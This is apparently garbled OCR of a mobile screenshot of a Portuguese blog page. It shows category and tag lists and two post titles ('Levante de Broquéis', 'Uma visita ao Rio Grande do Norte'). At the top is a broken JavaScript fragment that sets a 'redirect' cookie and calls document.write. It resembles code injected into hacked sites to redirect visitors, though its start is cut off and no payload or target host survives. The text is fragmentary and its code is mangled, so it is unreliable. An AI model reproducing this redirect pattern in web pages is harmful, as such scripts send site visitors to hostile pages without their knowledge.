
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Sociologia
Tags
bondade
,
experiência
,
faculdade
,
Liberdade
,
mulher
,
senso comum
,
sonhos
LEVANTE DE BROQUÉIS
UMA VISITA AO RIO GRANDE DO NORTE